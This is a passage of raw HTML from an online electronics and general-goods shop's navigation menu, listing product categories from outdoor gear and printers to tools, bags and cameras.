href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item 